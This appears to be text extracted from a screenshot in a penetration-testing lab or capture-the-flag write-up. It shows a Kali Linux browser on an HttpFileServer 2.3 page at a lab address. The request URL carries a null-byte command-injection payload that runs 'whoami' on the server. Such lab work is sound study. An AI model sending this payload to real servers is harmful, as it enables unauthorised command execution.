 10.10.10.8/?search=%00{.+exec|whoami.}
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums The image “http://10.1... NetHunter Offensive Security Exploit-DB GHDB MSFU
User
Login
Folder
Back
Home
0 folders, 0 files, 0 bytes
Search
�
go
Select
All Invert
Mask
0 items selected
Actions
Archive Get list
Server information
HttpFileServer 2.3
Server time: 19/6/2021 10:19:12 μμ
Server uptime: 00:08:57
No items match your search query